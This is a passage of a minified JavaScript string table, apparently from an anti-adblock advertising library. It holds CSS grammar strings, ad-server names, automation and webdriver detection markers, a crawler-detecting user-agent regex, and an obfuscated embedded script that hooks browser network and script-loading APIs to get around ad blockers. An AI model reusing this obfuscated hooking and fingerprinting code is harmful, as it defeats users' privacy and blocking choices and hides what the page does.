`@","banner-ad","data:","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Inventory(","atan2( <calc-sum> , <calc-sum> )","<'margin-left'>{1,2}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Document_querySelectorAll","auto|loose|normal|strict|anywhere","terms","Unknown node type: ","referrer","economy|exact","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle-percentage>{1,2}","shouldPageviewOnUrlChange","nextUntil","comma-token","documentFocus","label","marker-end","Element_classList","auto|grayscale","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Window_requestIdleCallback",".getAdserverTargeting","listenerId","Too many question marks","[block|inline|x|y]#","<number-zero-one>","some","indexOf","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cssWideKeywords","lvi","add|subtract|intersect|exclude","aria-label","unit","<'margin-left'>","parseValue","parseContext","frames","<length>{1,2}","preconnect","hasAttribute","Number of function is expected","_blank","Inventory.insert","as_backgroundColor","auto|touch","start prebid request bidsBackHandler for ","getEvents","generic","<position>","originalColumn","slimerjs","productSub","data","none|[x|y|block|inline|both] [mandatory|proximity]?","prelude","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.content-loader.com","runAdAuction","https://qa.html-load.com","isElementDisplayNone","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ping","auto|both|start|end|maximum|clear","checkStructure","collapse|separate","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adblock_fingerprint","validate","start|end|center|justify|distribute","aWQ=","_set","purpose","style","setAttributeNS","Neither `enter` nor `leave` walker handler is set or both aren't a function","generated","declarators","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<type-selector>? <subclass-selector>*]!","<header","<style-condition>|<style-feature>","location","[<length-percentage>|top|center|bottom]#","<'inset-inline-start'>","inventory","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","not <media-in-parens>","redirected","aXJycg==","pseudo","last","padding-box|content-box",") error","lookupTypeNonSC","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","container","<ns-prefix>? <ident-token>","startsWith","[<family-name>|<generic-family>]#","Node_appendChild","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rawMessage","<repeat-style>#","mimeTypes","asin( <calc-sum> )","getServices","as_apply","border-box|content-box|margin-box|padding-box","addConnectionHandler","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<counter-style>|<string>|none",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<family-name>#","lastScrollY","rule","Identifier is expected but function found","none|proximity|mandatory","scrolling","<ident-token>|<function-token> <any-value>? )","<any-value>","opr","scroll-position|contents|<custom-ident>","success","findAll","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tb|rl|bt|lr","top|bottom|block-start|block-end|inline-start|inline-end","adapi.inlcorp.com","[contain|none|auto]{1,2}","HTMLVideoElement","auto|after","randomUUID","call","<'align-items'> <'justify-items'>?","from","Identifier","13364aJiCud","end","<font-stretch-absolute>{1,2}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Unknown at-rule","Invalid protect url prefix: ","__webdriver_evaluate"," | value: ","data:text/html,","__selenium_unwrapped","Function.prototype.bind is undefined","process","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|[<number>|<percentage>]{1,3}","gpt-highfivve","Failed to get encoded-id version: encoded-id is empty","eventSampleRatio","__gpp not found within timeout","_fa_",'"inventories"',"scale( [<number>|<percentage>]#{1,2} )","1.9.1","HTMLSourceElement","sin( <calc-sum> )","auto-add|add( <integer> )|<integer>","w = window.parent;","gpt-adshield","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getElementById","extra","cache_is_blocking_ads","tpmn","as_debug","setInterval","shouldStorageWaitForTcf","caption|icon|menu|message-box|small-caption|status-bar","start","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","contain|none|auto","maxViewportWidth","Blocked slot define: [","CefSharp","Layer","visible","join","rightComparison","form","center|start|end|self-start|self-end|flex-start|flex-end","<font-stretch-absolute>","<outline-radius>","urlFilter","Destroying interstitial slots : ","__webdriver_unwrapped","luminance|alpha","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","</head><body></body></html>","function-token","widthEval","MSG_SYN","link","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","feature","adfit","__replaced","<visual-box>||<length [0,∞]>","navigator.plugins is undefined","_top","OWptYW53eXF4MHM1NHp1dG82aA==","cache_is_blocking_acceptable_ads","botKind","HTMLElement_style","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","return","createItem","HTMLTemplateElement","<counter-style-name>","cache_adblock_circumvent_score","HTMLAnchorElement","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","length","light","consume","ApplePayError","status","navigator.permissions.query is not a function","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsDeflated","nodes","BotDetector.detect can't be called before BotDetector.collect","Blocked prebid request for ","DocumentFragment","left","Wrong node type `","[<function-token> <any-value>? )]|[( <any-value>? )]","[normal|small-caps]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","map",", scrollX: ","always|[anchors-valid||anchors-visible||no-overflow]","domain switch: ignore","indiatimes.com","_selenium","<'padding-left'>","firefox_etp_enabled","inmobi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://content-loader.com","<supports-decl>|<supports-selector-fn>","env( <custom-ident> , <declaration-value>? )","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","data-","onWhiteSpace","removeProperty","FIRST_ORDERED_NODE_TYPE","slotRequested","naver","revert","<transition-behavior-value>#","<'margin-block-start'>","#as_domain","adshield","[first|last]? baseline","none|forwards|backwards|both","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","SyntaxReferenceError","test","Window_setTimeout","root|nearest|self","content_area","appendData","parentElement","(prefers-color-scheme: dark)","DOMParser_parseFromString","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","[none|<keyframes-name>]#","originalAds","computed","HTMLCanvasElement.getContext is not a function","text-ad-links","srcdoc","readystatechange","Node_baseURI","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","block","innerHeight","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-adapex","Zm1qeA==","rlh","nhn","__gppLocator","dotted|solid|space|<string>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","interstitial","Forward report url to engineers","invalid protect-id prefix: ","sdkVersion","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","compareByOriginalPositions","getConfig","splice","<number>","blur( <length> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","nextState","[<compound-selector>? <pseudo-compound-selector>*]!","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","documentElement","TopLevelCss","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Worker","[proportional-nums|tabular-nums]","is_tc_string_resolved","mismatchLength"," not an object","column","onreadystatechange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<blend-mode>|plus-lighter","\n--","webdriverio","nextElementSibling","from|to|<percentage>|<timeline-range-name> <percentage>","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","use","as_selected","invert( <number-percentage> )","<\/script>","addType_","job","gpt-andbeyond","chromium","not_blocking_ads","createList","region","male|female|neutral","contents|none","units","trys","[<length>|<percentage>]{1,4}","insertImpl","none|[first||[force-end|allow-end]||last]","followColorScheme","[<counter-name> <integer>?]+|none","isOriginalCmpBlocked","ACK","config","https://securepubads.g.doubleclick.net/tag/js/gpt.js","\n  --------","__$webdriverAsyncExecutor","sepia( <number-percentage> )","not","window.as_location","Raw","href","document.documentElement.getAttributeNames is not a function","drag|no-drag","normal|<try-size>","selector( <complex-selector> )","skewY( [<angle>|<zero>] )","isVisibleDocument","getAttributeKeys","and","decodeURIComponent","localeCompare","scaleX( [<number>|<percentage>] )","getAdserverTargeting","toJSON","[AdBlockDetector] page unloaded while checking acceptable ads target ",".pages.dev","getItem","CSSPrimitiveValue","buildID","toString","last_bfa_at","skipWs","concat","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-nextmillennium","paint( <ident> , <declaration-value>? )","assign","_sorted","/filter-fingerprint","block|inline|x|y","auto|<animateable-feature>#","fxios/","window","<single-animation-direction>#","/report","height-equal-or-less-than","warn","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<attachment>#","visible|auto|hidden","Brackets","__webdriver_script_fn","releaseCursor","rad","toLog","<'inset-block-start'>","Keyword","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[crop||cross]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Apple","<ident>","enter","hypot( <calc-sum># )","shouldRemoveByUrl","content-box|padding-box|border-box","<counter-style-name>|symbols( )","Function","canvas","__as_ready_resolve",'<a href="',"brightness( <number-percentage> )","<keyframes-name>","windowExternal","matrix3d( <number>#{16} )","gpt-clickio","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getStorageUpdates","Type","none|manual|auto","<single-animation-play-state>#","number","fromSetString","analytics","var( <custom-property-name> , <declaration-value>? )","opt/","[<container-name>]? <container-condition>","blocking_ads","attributionsrc","Invalid reserved state: ","<single-animation-timeline>#","ads-partners.coupang.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","import","__selenium_evaluate","Profile","<'flex-shrink'>","element-invisible-selector","Navigator","Comma","__tcfapi not found within timeout","min",'<script src="',"delete","aditude","[recoverTcfCMP] start","visibility","static|relative|absolute|sticky|fixed|-webkit-sticky","[lining-nums|oldstyle-nums]","Vertical line is expected","mailto:",")-token","as_inmobi_cmp_id","<url>","svw","Analytics.event(","scanString","gpt-firstimpression","getBidResponses","/cdn/adx/open/integration.html","clean","gpt"," is expected","is_admiral_adwall_rendered","<string>|<custom-ident>+","ldoceonline.com","BotdError","checkPropertyName","YmphM3prZnZxbHRndTVzdzY3OG4=","padStart","prod","getPropertyValue","setPrototypeOf","<transform-function>+","[<length>|<percentage>|auto]{1,4}","lvmin","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","mixed|upright|sideways","gpt-publisher","<blend-mode>#","isAdblockUser","_serializeMappings","auto|<length>|<percentage>","b3V0cHV0","dispatchEvent","HTMLScriptElement","contains","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prependList","Integer is expected","most-width|most-height|most-block-size|most-inline-size","getAdUnitPath","removed","scrollX","URL","frameStatus:failed","Expect a keyword","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","invalid protect-id length: ","Token","calledSelenium","exports","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","prependData","!(function(){","defineProperty","center","none|chained","String","tokenStart","Comment","none|<filter-function-list>","MSG_ACK_INVISIBLE","notificationPermissions signal unexpected behaviour","none|both|horizontal|vertical|block|inline","matchAtruleDescriptor","getProperty","getWrapper","none|auto"," requestBids.before hook: ","insertAdjacentHTML","_sourceRoot","language","Timed out waiting for consent readiness","Destroying blocked slots : ","navigator.permissions is undefined","edge","lvb","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Unknown field `","[<integer>&&<symbol>]#","node","<'border-bottom-right-radius'>","wrap|none","Unexpected input","(-token","adingo","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scheduler unhandled exception - ","rotateZ( [<angle>|<zero>] )","upload","text","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Function name must be `url`","as_inventories","MSG_SYN_URG","getTokenStart","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","mustExcludeStrings","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<angle>","auto|<'border-style'>","auto|none","viewport_document","ignore|stretch-to-fit","prev","preload","none|<length>","pow( <calc-sum> , <calc-sum> )","undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","reserved2Output","INVENTORY_FRAME"," > div { justify-content:center; } #","transferSize","updateCursors","<'pause-before'> <'pause-after'>?","nthChildOf","stroke","background-color","[auto? [none|<length>]]{1,2}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fields","0|1","gpt_slot_rendered_time","level","_validateMapping","Element_id","[<integer [0,∞]> <absolute-color-base>]#","checkAtruleDescriptorName","beforeunload","isUnregistered","lvmax","running|paused","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","lastChanged","isChannelConnected","all|<custom-ident>","set","_file","normal|<number>|<length>|<percentage>","replace","matches","cover|contain|entry|exit|entry-crossing|exit-crossing","NestingSelector","matcher","anonymous",", height: ","consumeFunctionName","Semicolon or block is expected","$cdc_asdjflasutopfhvcZLmcfl_","<wq-name>|<ns-prefix>? '*'","gpt-adpushup","[object Intl]","<'margin-inline-start'>","polarbyte","<length-percentage>{1,2}","has",", width: ","useragent","><head><script>","walkContext","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|all","isFailed","delim-token","isSafari","` in `","lastIndexOf","Bad value for `","<html><head><script>","profile","encodeId","getAtruleDescriptor","matchAll","MAIN","deep","<media-not>|<media-and>|<media-in-parens>","<string> [<integer>|on|off]?","protectHtml",'" is a required argument.',"cqmin","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<time>|<percentage>","AS-ENCODED-VAL","urlGenerate","DOMParser","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","android","[left|right]||[top|bottom]","<generic>","[recovery] __tcfapi tcString is empty in GDPR 